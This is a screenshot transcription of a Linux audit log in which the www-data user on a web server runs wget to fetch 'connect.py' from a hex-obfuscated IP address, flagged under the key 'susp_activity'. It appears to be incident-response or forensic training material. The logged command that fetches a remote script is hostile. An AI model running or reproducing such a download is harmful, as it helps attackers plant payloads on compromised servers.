 audit.log.1 – Блокнот
Файл Правка Формат Вид Справка
node=web-server.kbtravel.com type=SYSCALL msg=audit(1762692643.297:2849): arch=c000003e syscall=59 success=yes
exit=0 a0=61c0c99b46e0 a1=61c0c99b47e0 a2=61c0c997dac0 a3=61c0c99b4890 items=2 ppid=1892 pid=1925 auid=4294967295
uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=pts2 ses=4294967295 comm="wget"
exe="/usr/bin/wget" subj=unconfined key="susp_activity"ARCH=x86_64 SYSCALL=execve AUID="unset" UID="www-data"
GID="www-data" EUID="www-data" SUID="www-data" FSUID="www-data" EGID="www-data" SGID="www-data" FSGID="www-data"
node=web-server.kbtravel.com type=EXECVE msg=audit(1762692643.297:2849): argc=2 a0="wget"
a1="http://0xc0a80014/connect.py"
node=web-server.kbtravel.com type=PATH msg=audit(1762692643.297:2849): item=0 name="/usr/bin/wget" inode=538660
dev=fc:00 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0
cap_frootid=0OUID="root" OGID="root"
node=web-server.kbtravel.com type=PATH msg=audit(1762692643.297:2849): item=1 name="/lib64/ld-linux-x86-64.so.2"
inode=544813 dev=fc:00 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0
cap_frootid=0OUID="root" OGID="root"
node=web-server.kbtravel.com type=PROCTITLE msg=audit(1762692643.297:2849):
proctitle=7767657400687474703A2F2F307863306138303031342F636F6E6E6563742E7079